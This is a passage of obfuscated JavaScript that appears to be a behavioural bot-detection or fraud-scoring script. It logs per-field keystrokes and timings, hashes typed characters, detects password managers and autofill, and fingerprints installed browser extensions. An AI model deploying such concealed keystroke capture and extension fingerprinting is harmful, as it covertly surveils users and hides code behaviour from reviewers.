_0x1f7a12=_0x2e62ca[_0x194f7a(0x103d,0x16d5,0xf77,0xfe8)]/_0x5a72b7[_0x194f7a(0xf66,0x153b,0xab2,0xfe8)],_0x2ef24e=_0x255cb0(Math['min'](-0xbf1*-0x2+-0x136b+-0x378,_0x1f7a12*(0xd49+0x254f*0x1+-0x3108)+(0xb*0x135+-0x46*-0x46+0x179*-0x16)));_0x28b914[_0x194f7a(0xc4b,0x287,0xb19,0x445)+'e']=_0x2ef24e;const _0x2d39fb=_0x19884a[_0x3b4f5f(0xce,-0x730,-0x5d,0x7fe)](_0x5d8adf=>_0x5d8adf<0x3*0x60d+-0xd8*-0x17+0x258f*-0x1+0.05)['length'],_0x36a018=_0x2d39fb/_0x19884a[_0x194f7a(0x1238,0xf40,0x12ea,0xfe8)],_0x546117=_0x19884a['length']>0xaae*-0x2+0x22c1+-0xd65?_0x19884a['reduce']((_0x4a1f70,_0x459bd1,_0x21d810,_0x92396e)=>{function _0x34cfc8(_0xd3b552,_0x2252b8,_0x88e59a,_0x58daa1){return _0x3b4f5f(_0xd3b552-0xf9,_0x58daa1,_0x2252b8-0x64b,_0x58daa1-0x149);}const _0x3a7a6e=_0x92396e[_0x34cfc8(0x5b4,0xd3e,0xa25,0xa6c)]((_0x27b9ae,_0x19913a)=>_0x27b9ae+_0x19913a,0x239f*-0x1+-0x7d*0x8+0x2787)/_0x92396e['length'];return _0x4a1f70+(_0x459bd1-_0x3a7a6e)**(-0x1c3f*-0x1+0x1422+-0x305f);},0xd*0x82+0x2*0x7df+-0x1658)/_0x19884a['length']:0x1*0x3aa+0x10*-0xa3+0x686,_0x5774a7=[(-0xd3*0x2a+-0x1d88+0x1*0x4027-_0x36a018)*(0xf1f+-0x1e81*0x1+0x1*0xfc6),Math[_0x194f7a(-0x45c,0x6d3,0x277,-0xee)](_0x546117)*(0x207a+0x1f1f+-0x3b*0x103),_0x1f7a12*(-0x1ddb+-0xb*0x2f3+0x3eb0),Math[_0x194f7a(0x73d,0xa85,0x690,0xe59)](-0xea+0xe5e+-0xd42,_0x4a7fc8/_0x5a72b7[_0x3b4f5f(0x1391,0x15b3,0x102a,0xb18)])],_0x4787bf=_0x5774a7[_0x194f7a(0x633,0x1c4,-0x1d3,0x6b1)]((_0xc1785b,_0x347833)=>_0xc1785b+_0x347833,0x1*-0x8c1+0x67*-0x3f+0x221a),_0x25fdf0=_0x255cb0(Math[_0x3b4f5f(0x64a,0x110a,0xe9b,0xc20)](0x13*-0x12+-0x1eb2*-0x1+0x1*-0x1c5d,_0x4787bf+(0x26d2+-0x527*-0x1+0x16*-0x1ff)));_0x28b914['mouseQuali'+'ty']=_0x25fdf0;}['_onKD'](_0x20acaa){function _0x38e94b(_0x1b6595,_0x402b22,_0x28776e,_0x4e233b){return _0x340362(_0x1b6595-0x1f0,_0x1b6595,_0x28776e-0x1b7,_0x402b22-0xaf);}const _0x1c4c8e=this['rt']['k'],_0xc7c2b0=this['rt']['ex'],_0x24add4=_0x20acaa[_0x38e94b(0x69a,0xe7d,0xefe,0x1156)];_0xc7c2b0[_0x38e94b(0x8e6,0x188,0x76d,-0x488)]++;if(_0x20acaa[_0x2a9e35(0x1937,0x1174,0x12b6,0xf5e)]===_0x2a9e35(0x80c,0x8a2,0xa5a,0x543))_0xc7c2b0[_0x2a9e35(0x128f,0x9e6,0x1159,0x110)]++;if(_0x20acaa['key']&&_0x20acaa[_0x2a9e35(0x30c,0x1db,-0x599,0x8c7)]['length']===-0x246b+-0x1c9f*0x1+0x1*0x410b){const _0x318c86=_0x20acaa[_0x2a9e35(0x800,0x1db,-0x29f,0x228)][_0x38e94b(0x628,0x166,0x30d,-0x2cf)](-0x1a*-0x14c+0x17c7+-0x397f);_0x28b914[_0x38e94b(0x29d,0x3e5,-0x49e,0x823)][_0x318c86>>>0xefe+-0x18*-0x17a+-0x3269]|=-0x7cf*-0x5+0x408*-0x9+-0x2c2<<(_0x318c86&0xcd3+-0xc*-0x4+0x2*-0x672);const _0x51f95e=document[_0x38e94b(0x15,0x84b,0x193,0x2fb)+_0x2a9e35(0x11c4,0xf02,0x7da,0x8b1)];if(_0x51f95e&&_0x51f95e[_0x2a9e35(0x1468,0x1045,0xe23,0x12fa)]){if(_0x2a9e35(0x916,0xd7f,0xa6c,0x15d6)!=='vvnpo'){const _0x10d054={};_0x10d054[_0x2a9e35(-0x170,0x2d8,-0x67,0x601)]=0x0,_0x10d054[_0x38e94b(0x7ee,0xa8,-0x2e9,-0x802)]=0x0;const _0x4c42b3=_0x28b914['fieldHash'][_0x51f95e[_0x38e94b(0x18b3,0xff2,0x1471,0x14a0)]]??(_0x28b914['fieldHash'][_0x51f95e['name']]=_0x10d054);_0x4c42b3[_0x2a9e35(-0x3fc,0x2d8,0x4da,0x1b2)]++,_0x4c42b3['hash']^=_0x318c86*(-0x23bf+0x2676+0x2*-0x153);if(!_0x1c4c8e[_0x38e94b(0x112f,0x1144,0x8fd,0xa3d)][_0x38e94b(0xf95,0xecf,0xec8,0x6c6)](_0x51f95e[_0x2a9e35(0xd69,0x1045,0x12b7,0xa68)])){const _0x5909d5={};_0x5909d5[_0x2a9e35(0x71f,0x560,0xbe,0x7df)]=[],_0x5909d5[_0x38e94b(0x340,0x828,0x457,0x57c)]=[],_0x5909d5[_0x38e94b(0x7a3,0x5b4,0xa7d,0x4d1)]=[],_0x5909d5['lastDown']=0x0,_0x5909d5['correction'+'s']=0x0,_0x5909d5['rhythmPatt'+'ern']=[],_0x5909d5[_0x2a9e35(-0x17d,0x269,0x9d7,0x4b1)]=0x0,_0x1c4c8e[_0x2a9e35(0x100d,0x1197,0x167a,0x1670)][_0x2a9e35(0xea1,0x984,0x292,0x649)](_0x51f95e[_0x2a9e35(0x1803,0x1045,0xc88,0xe43)],_0x5909d5);}const _0x4fb88c=_0x1c4c8e[_0x2a9e35(0xabc,0x1197,0x16dd,0x117c)]['get'](_0x51f95e['name']),_0x3c0e52={};_0x3c0e52[_0x38e94b(-0x1ce,0x188,0x423,0x5b4)]=_0x20acaa['key'],_0x3c0e52[_0x38e94b(0x17fc,0x1121,0x9f1,0xb4b)]=_0x20acaa[_0x38e94b(0x15b1,0x1121,0x13fa,0x1534)],_0x3c0e52['t']=_0x24add4,_0x4fb88c[_0x2a9e35(0xc67,0x560,-0x1a6,0x582)][_0x38e94b(0x14af,0x1019,0x10c3,0xdba)](_0x3c0e52);if(_0x20acaa[_0x2a9e35(0xccf,0x1174,0xdec,0x966)]===_0x38e94b(0xb9c,0x84f,0x480,0x3e4)||_0x20acaa[_0x2a9e35(0x11a1,0x1174,0xa0d,0xf4d)]===_0x2a9e35(0x271,0x646,-0x173,0x376))_0x4fb88c['correction'+'s']++;if(_0x4fb88c['keys']['length']>0x7*0x3c7+0x145c+0x14*-0x257){if('qNkZM'===_0x38e94b(0x131c,0x1191,0x14f9,0xbbc)){const _0x3905eb=_0x4fb88c[_0x38e94b(0x96b,0x50d,0x8e4,0x761)][_0x4fb88c[_0x38e94b(0xc7a,0x50d,0x850,0x9db)][_0x2a9e35(0x1417,0x1288,0x1a06,0x102a)]-(0x2d7*-0x7+-0x62c+-0x7*-0x3b9)],_0x48bf68=_0x3905eb[_0x2a9e35(-0x6,0x1db,-0x39f,-0x424)]+_0x20acaa[_0x2a9e35(0x469,0x1db,0x2dd,-0x1e0)];if(!_0x1c4c8e[_0x38e94b(0x8f7,0xf8f,0xc1c,0x1008)][_0x48bf68])_0x1c4c8e[_0x38e94b(0x113d,0xf8f,0xba1,0xedd)][_0x48bf68]=[];_0x1c4c8e['digraphs'][_0x48bf68][_0x2a9e35(0xa9d,0x106c,0xce7,0x11ce)](_0x24add4-_0x3905eb['t']);}else return _0x237df9(_0x38e94b(0x11c1,0x112a,0xeb8,0x16b9)+_0x2a9e35(0x5f0,0xae3,0x427,0xc67)+'a\x20[data-np'+'-uid]\x20attr'+_0x2a9e35(0x135a,0xbed,0xf81,0x1329)),_0x4cf338[_0x2a9e35(0x752,0xbee,0xbdb,0xaff)+_0x38e94b(0xb35,0x94c,0x432,0xd80)]['nordpass']=!![],this['_markPMDet'+_0x2a9e35(0xdda,0xddf,0x778,0x84c)](_0x38e94b(0x1488,0xf7a,0xe28,0xb58),0x2*0xda6+0xa38+-0x50*0x78);}}else _0x3a7571=!![],_0xd836f3=_0x1c5c93[_0x38e94b(0xe4b,0x10a6,0x12cc,0x168b)](_0x4d24ab,-0x18be*-0x1+-0x2*-0x1352+-0x3f0d);}}if(_0xc7c2b0['lastKey']&&_0x24add4-_0xc7c2b0['lastKey']>-0x744+-0x2475+0x2ed9)_0xc7c2b0[_0x2a9e35(0xd9f,0xaab,0x64a,0xbe4)]++;_0xc7c2b0[_0x2a9e35(0x1754,0xf7a,0x13db,0xde5)]=_0x24add4;function _0x2a9e35(_0x186b52,_0xfa86fb,_0x30f2c9,_0x4fd90f){return _0x340362(_0x186b52-0xd2,_0x4fd90f,_0x30f2c9-0x3,_0xfa86fb-0x102);}if(_0x1c4c8e[_0x2a9e35(0xd5d,0xa4a,0x466,0x5d8)]){const _0x365b40=_0x24add4-_0x1c4c8e[_0x38e94b(0x59a,0x9f7,0x3d4,0x106b)];_0x1c4c8e[_0x38e94b(0x624,0x3ad,-0x48e,0x9bc)]+=_0x365b40,_0x1c4c8e[_0x2a9e35(0x241,0x782,0x748,0xe95)]+=_0x365b40*_0x365b40,_0x1c4c8e['nF']++;if(_0x365b40>0x1*0x73a+-0x1e89*-0x1+-0x11*0x1c3){if(_0x38e94b(0x603,0x551,0xcd8,-0x273)===_0x2a9e35(0xa0f,0x10df,0x10da,0xef3))try{if(!this[_0x38e94b(0x7ab,0x72d,0xcf5,0x9c8)][_0x38e94b(0x2c0,0x1bc,-0x313,0x215)]&&!this[_0x38e94b(0x9b0,0x72d,0x1a9,0xe80)][_0x38e94b(0xed3,0x1165,0x13bf,0x1541)])return;return;}catch(_0x493b89){}else _0xc7c2b0[_0x2a9e35(0xe97,0xdba,0x117e,0x93e)][_0x2a9e35(0x154d,0xd68,0x4fe,0x139a)+_0x38e94b(0x744,0x8f8,0xa33,0x49b)]=(_0xc7c2b0['cognitive'][_0x38e94b(0xf7c,0xd15,0xd84,0xb24)+_0x2a9e35(0x477,0x94b,0xbaa,0xe01)]||0x9*0x142+0x134d+0x27*-0xc9)+(0xd02+-0x4*-0x447+-0x1e1d),this['rt']['timing']['pausePatte'+_0x2a9e35(0xa5e,0x3b3,0x98f,0x288)][_0x38e94b(0xbc0,0x1019,0xe01,0xaca)](_0x365b40);}}_0x1c4c8e[_0x38e94b(0x104c,0x113b,0x18e6,0x936)]['set'](_0x20acaa['code'],_0x24add4);if(_0x20acaa[_0x2a9e35(0x1041,0x1174,0xd7f,0xaac)]===_0x2a9e35(0xd70,0xeb9,0xd41,0x1716)){const _0x3460e5=_0x20acaa[_0x38e94b(0x23f,0x753,0x966,0x624)];_0x3460e5&&_0x3460e5['form']&&this[_0x2a9e35(0xa37,0xd4e,0x7f1,0x629)+_0x38e94b(0x117c,0xfc6,0x159c,0x1710)](_0x38e94b(0x1838,0x10a8,0x11b3,0x1400));}}[_0x3f02f1(0x7bb,0x1163,0xb4d,0x4fd)](_0x190846){const _0x215f96=this['rt']['k'],_0x221008=_0x190846[_0x1b6c75(0xf57,0x1418,0x68a,0x162a)];function _0x2a78aa(_0x5a445c,_0x3041ae,_0x507afd,_0x40ba72){return _0x340362(_0x5a445c-0xbb,_0x40ba72,_0x507afd-0xa4,_0x507afd-0x260);}_0x215f96[_0x2a78aa(0xbaa,0x115d,0xba8,0x562)]=_0x221008;function _0x1b6c75(_0x4be2f1,_0x287f16,_0x26312b,_0xa527b7){return _0x3f02f1(_0x4be2f1-0x11c,_0x26312b,_0x4be2f1-0x95,_0xa527b7-0xef);}const _0x3e64bf=_0x215f96['down'][_0x1b6c75(0x8d1,0x19a,0xc82,0xd7c)](_0x190846[_0x1b6c75(0x11fb,0xde4,0xd20,0xa35)]);if(_0x3e64bf){const _0x45bc36=_0x221008-_0x3e64bf;_0x215f96[_0x2a78aa(0x19c,0xcd4,0x9da,0x9b6)]+=_0x45bc36,_0x215f96['nD']++,_0x215f96[_0x1b6c75(0x1215,0x1830,0x110f,0xbae)][_0x1b6c75(0xbc7,0xcd8,0xe2f,0xd50)](_0x190846[_0x1b6c75(0x11fb,0x1521,0xa7a,0x1107)]);const _0x5e5763=document[_0x1b6c75(0x925,0xc9a,0x17d,0xf4f)+_0x1b6c75(0xf89,0xfbd,0x946,0xc36)];if(_0x5e5763&&_0x5e5763[_0x2a78aa(0x12b8,0x170b,0x11a3,0x192b)]&&_0x215f96['fieldData'][_0x1b6c75(0xfa9,0xa69,0x727,0xa4f)](_0x5e5763[_0x2a78aa(0x13e0,0x16ec,0x11a3,0x1290)])){if(_0x2a78aa(0xe3b,0xcc7,0xbb1,0xdbe)!==_0x2a78aa(0x794,0xfbe,0xbb1,0x4fd)){const _0x378181=_0x522e24[_0x1b6c75(0x5e7,0x41c,0x766,0xb04)][_0x10c966[_0x2a78aa(0x82e,0x8ab,0x6be,0x10e)][_0x1b6c75(0x130f,0xfb0,0x150c,0x1ad0)]-(0x258f+0x258c+-0x4b19)],_0x5d2b52=_0x378181[_0x2a78aa(-0x18d,-0xc7,0x339,0x5a1)]+_0x123f3e[_0x2a78aa(-0x29f,-0x236,0x339,0x16d)];if(!_0x2fba1b[_0x1b6c75(0x1069,0x18b7,0xef8,0x9cc)][_0x5d2b52])_0xd4e9ee[_0x2a78aa(0x12f3,0x1001,0x1140,0x1548)][_0x5d2b52]=[];_0x196bfd['digraphs'][_0x5d2b52][_0x1b6c75(0x10f3,0x916,0x170f,0xe8d)](_0x274e35-_0x378181['t']);}else{const _0x1b71ac=_0x215f96[_0x1b6c75(0x121e,0xe9e,0x18b6,0x1acf)]['get'](_0x5e5763[_0x1b6c75(0x10cc,0x8cc,0x181f,0xa44)]);_0x1b71ac[_0x2a78aa(0x6ec,0x98e,0x9d9,0x8bb)][_0x2a78aa(0x9e9,0xda7,0x11ca,0xeb3)](_0x45bc36);if(_0x1b71ac['dwells'][_0x2a78aa(0x1c38,0xffc,0x13e6,0xd6f)]>=0x228d+0x2*0xa38+-0x36fa){if(_0x2a78aa(0x115f,0xc66,0xab2,0x12c3)!==_0x2a78aa(0x1bac,0xf27,0x13be,0x1036)){const _0x148075=_0x1b71ac[_0x1b6c75(0x902,0x2f2,0x2e8,0x19e)]['slice'](-Math['min'](0x1325+-0xfd6*-0x2+-0xcb3*0x4,_0x1b71ac[_0x2a78aa(0x8a7,0x8f2,0x9d9,0x1c5)][_0x1b6c75(0x130f,0xb8d,0x19fd,0x1195)])),_0x2f9d32=_0x148075[_0x2a78aa(0x11c8,0x647,0xaaf,0x6b3)]((_0x95ab68,_0x29e29c)=>_0x95ab68+_0x29e29c,-0xf71+0x12f4+-0x383)/_0x148075[_0x2a78aa(0x1801,0x1b8d,0x13e6,0x187d)],_0x6d0b3c=_0x148075['reduce']((_0x40eb42,_0x1ef944)=>_0x40eb42+(_0x1ef944-_0x2f9d32)**(0x229f+0x6*-0xe9+0x1b7*-0x11),0x54a*0x5+0x723+-0x2195)/_0x148075[_0x1b6c75(0x130f,0x11c3,0x16dc,0x1634)];_0x1b71ac[_0x1b6c75(0x11b9,0xe07,0x1460,0x104c)+'ern'][_0x1b6c75(0x10f3,0xb7b,0xa92,0xd4e)](_0x6d0b3c);_0x1b71ac[_0x2a78aa(0x8a8,0xd62,0x9d9,0x1014)]['length']%(-0x3db+0x21f0+-0x1e0b*0x1)===-0x187c+0x19f8+-0xbe*0x2&&_0x4a7e75(_0x2a78aa(0x10c8,0x981,0x11b7,0x1364)+_0x5e5763[_0x2a78aa(0x1955,0x1436,0x11a3,0xfdb)]+':\x20'+_0x1b71ac['dwells'][_0x2a78aa(0x142d,0x1959,0x13e6,0x1213)]+('\x20dwells,\x20l'+_0x2a78aa(0x2a6,0xbc6,0xa5c,0xe2f)+'ance:\x20')+_0x6d0b3c[_0x1b6c75(0x598,-0x171,0x39c,0x2a7)](-0x7*0x10a+0x4f+-0x33*-0x23)+(',\x20pattern\x20'+_0x1b6c75(0x124c,0x1725,0xda7,0xe60))+_0x1b71ac[_0x1b6c75(0x11b9,0x10f6,0xf38,0x15c7)+_0x2a78aa(0xdab,0xce2,0x12f2,0x1669)][_0x1b6c75(0x130f,0x12b2,0xfa0,0xc56)]);_0x402ce8[_0x2a78aa(0x1179,0xf8c,0xb76,0xd94)]&&_0x1b71ac[_0x2a78aa(0x441,0xcf5,0x9d9,0x32b)][_0x1b6c75(0x130f,0xbd6,0xcf5,0x1361)]%(0xf85+-0x2*-0x622+-0x942*0x3)===0x2078+0xbae+-0x2c26&&(_0x1b6c75(0x309,0x4d2,0xb3a,0x70)===_0x1b6c75(0x36e,0x5ea,0xb04,0xc0d)?(_0x35cd1c[_0x1b6c75(0xf11,0xd36,0x1783,0x15fd)](_0x1b6c75(0x52d,0xea,0xc05,-0x131)+'ecialdata\x20'+'PM\x20state:'),_0x449479['info'](_0x2a78aa(0xcf3,0x885,0xd96,0x674)+_0x1b6c75(0x612,0x10e,0x9fa,0xacf),_0x5c8a14[_0x1b6c75(0xc75,0xb41,0x746,0x1077)+_0x1b6c75(0xa26,0x82b,0x1166,0x20a)]),_0x49fe10[_0x2a78aa(0x797,0xe61,0xfe8,0x160a)](_0x2a78aa(-0x305,0x35d,0x330,-0x3af)+'t:',_0x5d30dd[_0x1b6c75(0x9ec,0x11ab,0x512,0x1266)]),_0x439a55[_0x2a78aa(0xbb4,0xe05,0xfe8,0x1073)](_0x1b6c75(0x5ba,-0x113,0xc00,-0x88)+_0x1b6c75(0xf65,0x1383,0x6ef,0x15a2),_0x5d0389[_0x1b6c75(0x45c,0x3d1,0xd04,-0x111)+_0x2a78aa(0x186b,0xf05,0xfd1,0xdac)])):_0x5994e3[_0x1b6c75(0xf11,0x13f5,0xca8,0xa56)](_0x2a78aa(0x14b4,0xf56,0x134b,0x1247)+_0x1b6c75(0x125d,0x14c0,0xa64,0x1919)+_0x5e5763[_0x2a78aa(0x947,0x1301,0x11a3,0x18a6)]+(_0x2a78aa(0xd2c,0x8c7,0xce8,0xed7)+_0x1b6c75(0xf54,0xd9c,0x136e,0x140d))+_0x1b71ac[_0x1b6c75(0x902,0x32b,0x48,0xd4c)][_0x1b6c75(0x130f,0x1ade,0x158b,0xe9a)]+(_0x1b6c75(0x8aa,0xe2b,0xb4a,0xd23)+':\x20')+_0x6d0b3c['toFixed'](-0xbe*0x1c+-0x144*-0xc+0x59c)+(_0x1b6c75(0xb13,0x1276,0xbf8,0x12fb)+':\x20')+_0x1b71ac['rhythmPatt'+_0x2a78aa(0x10fd,0x101f,0x12f2,0x18f7)]['length']));if(_0x1b71ac[_0x2a78aa(0xb58,0x1578,0x1290,0x10c2)+_0x2a78aa(0x13ae,0x1695,0x12f2,0xe89)][_0x2a78aa(0x17d4,0x18b2,0x13e6,0xd15)]>0x2145+-0x3b*-0x29+-0x2aa4){if(_0x1b6c75(0xd08,0x14b0,0x8bf,0x14d5)!=='Qznuf'){this[_0x1b6c75(0x7df,0x8dd,0xb34,0x165)]=![],this[_0x2a78aa(0x276,0x9ce,0x9ab,0x9da)]=![],this[_0x1b6c75(0xa6f,0x133c,0xb69,0xd2f)+_0x1b6c75(0x1af,0x1d1,0xa50,0x549)]=![],this['extensions'+'Detected']=![],this[_0x2a78aa(0x2b4,0x722,0x263,0x42e)+_0x2a78aa(0x567,0x17,0x37d,0x8a8)]=[],this[_0x1b6c75(0x9ea,0x1136,0x746,0x5bd)+_0x1b6c75(0x7c7,-0xeb,0x291,0xaf)]=null,this['zohoCleanu'+'pTimeoutId']=null,this[_0x2a78aa(-0xe1,0xc89,0x7cc,0x9c5)+_0x2a78aa(0x14e2,0xc1d,0xf3b,0x7fa)]=null,this[_0x2a78aa(0xaa3,0x5cf,0x973,0x370)+'er']=new _0x4abd40(),this['activeObse'+_0x1b6c75(0xda9,0x12f0,0x1491,0x785)]=new _0x21e9d3(),this[_0x2a78aa(-0xe4,0x27f,0x58c,-0x236)+_0x2a78aa(0x1015,0xf83,0x11e5,0xe51)]=new _0x48df26(),this[_0x2a78aa(0xc3f,0x1630,0x13a8,0x1880)+_0x1b6c75(0xa5f,0xef6,0xc4f,0xdd4)]={'recentFormFills':new _0x465589(),'eventData':new _0x4561c5(),'isTracking':![]};const _0x3081ca={};_0x3081ca[_0x1b6c75(0x296,0x13,-0x3f2,0x480)]=![],_0x3081ca[_0x1b6c75(0x12a9,0x10ea,0xd88,0x138a)]=![],_0x3081ca[_0x2a78aa(0x1388,0x1186,0x1316,0x195a)]=![],_0x3081ca[_0x2a78aa(0x23f,0x17,0x4f4,0xd9a)]=![],_0x3081ca[_0x1b6c75(0x84d,0xb53,-0x51,0xc50)]=![],this[_0x2a78aa(0x970,0x79d,0x8de,0x316)]=_0x3081ca,this[_0x2a78aa(0x1295,0xf69,0xdd3,0x149e)+_0x2a78aa(0x112c,0xa81,0xbb4,0x870)]();const _0x547041={};_0x547041[_0x1b6c75(0x6dc,0x764,-0x12c,0x8c7)]=0x200,_0x547041[_0x2a78aa(0x559,0x265,0x66e,0x955)]=0x400,_0x547041['grammarly']=0x1000,_0x547041[_0x1b6c75(0x5d8,0x14,0x2b,0x4f1)]=0x2000,_0x547041[_0x2a78aa(0x4d8,0x1117,0xae4,0x4ef)]=0x4000,_0x547041[_0x1b6c75(0xb95,0xc81,0x12f2,0x13e1)]=0x8000,_0x547041[_0x2a78aa(0xf89,0x1145,0xf7d,0x1145)]=0x10000,_0x547041['uBlockOrig'+'in']=0x20000,_0x547041[_0x2a78aa(-0x56,0xd7d,0x5b4,0x30d)]=0x40000,_0x547041['mcafeeWebA'+'dvisor']=0x80000,_0x547041[_0x1b6c75(0x7ca,0x2f,0xdac,0xb3d)+_0x1b6c75(0x42f,0x766,-0x38f,0xb6d)]=0x100000,_0x547041[_0x1b6c75(0x11dc,0xa50,0x15ef,0x15fd)+_0x2a78aa(0x1273,0x11a0,0xd1e,0xfba)+'uard']=0x200000,_0x547041[_0x2a78aa(0xeec,0xd91,0xbac,0x73a)+_0x1b6c75(0xa25,0x4c9,0x862,0xb8b)+'r']=0x400000,_0x547041[_0x2a78aa(0x668,0x728,0x491,0x694)+'ons']=0x800000,this['extensionB'+_0x2a78aa(0xa12,0x611,0x3ad,-0x313)]=_0x547041;}else _0x1b71ac[_0x1b6c75(0x11b9,0x10b7,0x165e,0xcba)+'ern'][_0x2a78aa(0xc76,0x11b5,0xa66,0x1194)]();}}else _0x48be50(()=>{function _0x405715(_0x1fe9f5,_0x3b5158,_0x1f2bc8,_0x2b8261){return _0x1b6c75(_0x2b8261-0x393,_0x3b5158-0x137,_0x1f2bc8,_0x2b8261-0x10b);}const _0x1246e1=_0x4cf789[_0x4300d(0x15b5,0x1671,0x10a8,0x1116)]();function _0x4300d(_0x353ea8,_0x1c5370,_0x59f5aa,_0x54a029){return _0x2a78aa(_0x353ea8-0x84,_0x1c5370-0x166,_0x54a029- -0x46,_0x59f5aa);}const _0x3ab712=_0x58629a['now']();_0x3ab712-_0x1246e1>_0x574249&&(_0x4acabf=!![],_0x2e5d40[_0x405715(0xe64,0x1c5a,0x16f9,0x1486)](_0x405715(0x1a22,0x1678,0xddb,0x1367)+_0x405715(0x17e6,0x1584,0x1592,0x15e0)+_0x4300d(0x556,0x1278,0xb73,0xd80)),this[_0x405715(0xe09,0x4a8,0x271,0xa9c)+_0x405715(0x1004,0x1432,0x106a,0x12f1)](_0x4300d(0x3ab,0xdeb,0xd57,0x943),_0x4300d(0x6e,-0x2f4,0x13a,0x35f)+'iming\x20dete'+_0x405715(0x1860,0x1133,0x129d,0x1081),'medium'));},-0x1149+-0x410*0x5+0x7d*0x55);}}}}}[_0x340362(0x4a2,0xa1c,0xadc,0x497)+'eTypingDet'+_0x340362(0x1041,0x5ca,0x3c6,0xc3c)](){const _0x2b162f=_0x780215[_0x3a63a8(0x3f7,0x29e,0x934,0x9f9)]();if(!_0x2b162f[_0x72e02(-0xca,0x2a1,0x789,-0x3c1)])return;const _0x2d0ecb={};function _0x72e02(_0x390cb2,_0xe811fd,_0x48e05a,_0x2f16aa){return _0x340362(_0x390cb2-0x1a9,_0x48e05a,_0x48e05a-0x1f4,_0xe811fd- -0x1eb);}function _0x3a63a8(_0x5bfbcc,_0x41d615,_0x27f500,_0x32c911){return _0x340362(_0x5bfbcc-0xeb,_0x32c911,_0x27f500-0xd1,_0x27f500-0x1ec);}_0x2d0ecb[_0x72e02(0x454,0x1a9,0x811,0x553)]=0x0,_0x2d0ecb[_0x72e02(0x4ab,0xd0d,0xa90,0x88e)+'t']=0x0,this['rt']['mobile']={'autofillDetected':![],'autocorrectEvents':[],'compositionActive':![],'fieldMonitoring':new Map(),'lastAutofillTime':0x0,'confidenceScores':_0x2d0ecb},_0x4a7e75(_0x3a63a8(0x7,0x4f7,0x448,0x382)+'ing\x20detect'+_0x3a63a8(0x9ea,0xd24,0xc11,0x113b)+_0x72e02(0x20c,-0x20f,-0x92b,-0x40)),this[_0x72e02(-0x27,0x1ac,0x70f,-0x5f3)+_0x72e02(0x26a,-0xd8,0x7ba,0x382)+_0x3a63a8(0x164d,0x10d0,0xf58,0x1530)](),this[_0x3a63a8(0x45b,0xc77,0x583,0xb23)+_0x3a63a8(0x13ad,0xd1c,0xc73,0x3e6)+_0x72e02(0x49a,0xa51,0xdec,0x3b0)]();}['_setupAuto'+'fillDetect'+'ion'](){function _0x3fa43f(_0x418f17,_0x2f1d3e,_0x30cca9,_0x34fc30){return _0x340362(_0x418f17-0x17b,_0x2f1d3e,_0x30cca9-0x1d2,_0x30cca9-0x5b2);}function _0x1a3112(_0x1e9376,_0x379dbd,_0x35f99f,_0x51186e){return _0x3f02f1(_0x1e9376-0x19b,_0x379dbd,_0x35f99f-0x27f,_0x51186e-0x4d);}if(_0x3fa43f(0x155f,0x11e1,0x1268,0x1b18)==='FNfOr')_0x5853cd('Detected\x20s'+'uspiciousl'+'y\x20consiste'+_0x1a3112(0x129,0xcdf,0x476,-0x37f)+_0x3fa43f(0x114f,0xccc,0x12af,0xdc1)+_0x84eaf7[_0x1a3112(0x89c,0x1100,0x1051,0x16da)]+'\x20(CV:\x20'+_0x3b0ac8[_0x3fa43f(0x705,0xcc2,0x9c1,0x305)](-0xe4c+-0x2271*0x1+0x30c1)+_0x3fa43f(0x30a,0xc7e,0x96e,0xa1f)+_0x5a7335+')'),typeof _0x121c92!==_0x3fa43f(0x12bc,0x101a,0x12bd,0x1a9f)&&(_0x4c0d63[_0x1a3112(0x118e,0xa45,0x948,0xd0f)+_0x1a3112(0x1221,0x1649,0xf94,0x10f2)]=(_0x26c32e[_0x3fa43f(0xaa8,0x3ef,0xb87,0x103d)+_0x1a3112(0x17be,0xa2c,0xf94,0x1007)]||-0x1810+0x1835*-0x1+0x3045)|-0x4f4+0x1ee3+-0x19cf*0x1);else{const _0x199fe3=this['rt'][_0x3fa43f(0x19ec,0xf57,0x13f1,0xcce)],_0x1275c1=()=>{function _0x1f599d(_0xcf571f,_0x350b46,_0x360dca,_0x4fda80){return _0x1a3112(_0xcf571f-0x96,_0x350b46,_0x360dca-0x1bb,_0x4fda80-0xa7);}function _0x3013bc(_0x29d928,_0x426e3c,_0x4dc558,_0x1e001e){return _0x3fa43f(_0x29d928-0x47,_0x1e001e,_0x29d928- -0x5e7,_0x1e001e-0x7f);}const _0x122576=document[_0x3013bc(0xb5f,0x810,0x46c,0x7c4)+'torAll'](_0x3013bc(0x4d1,0x2de,0x2ee,-0x40a)+'kit-autofi'+'ll');_0x122576[_0x1f599d(0x1ef4,0x197b,0x16b4,0x1de5)]>0x79e+0x46e+-0xc0c&&!_0x199fe3[_0x1f599d(0x97c,0xca6,0xc96,0xbcd)+_0x3013bc(0xd2a,0xd8e,0xe64,0x4d7)]&&(_0x199fe3[_0x3013bc(0x733,0x378,0x7b3,0xd37)+'tected']=!![],_0x199fe3[_0x1f599d(0x1160,0x1734,0x1168,0x191d)+_0x3013bc(0x477,0x38c,-0x2a5,0x6b5)]=performance[_0x3013bc(0xec7,0xf6f,0xcfa,0xc71)](),_0x199fe3['confidence'+'Scores'][_0x1f599d(0x634,0xfdf,0x8c2,0x8ce)]=0x48*-0xb+-0x5*0x58c+0x1f33,_0x28b914['mobileAuto'+'fill']=-0xd*0x1bb+-0x1*0x1acf+0x1*0x314f,_0x4a7e75('WebKit\x20aut'+_0x1f599d(0x1029,0x1621,0x1523,0x1baf)+_0x1f599d(0x133b,0x18f9,0x16bc,0x1a3e)+_0x1f599d(0xb92,0x1640,0xdb4,0xbda)+')'));};document['addEventLi'+_0x1a3112(0xb70,0x3cd,0x674,0xd0f)](_0x3fa43f(0x178b,0x1229,0x14cc,0x108d)+_0x3fa43f(0x81a,0xe44,0xbbe,0x7df),_0x21570c=>{function _0x4fdca5(_0x1ed435,_0x5c27ab,_0x38a63b,_0x138482){return _0x3fa43f(_0x1ed435-0x2d,_0x5c27ab,_0x38a63b- -0x675,_0x138482-0x125);}function _0x3809ca(_0x22959b,_0x1493fe,_0xef6574,_0x40049d){return _0x1a3112(_0x22959b-0x134,_0x22959b,_0x1493fe- 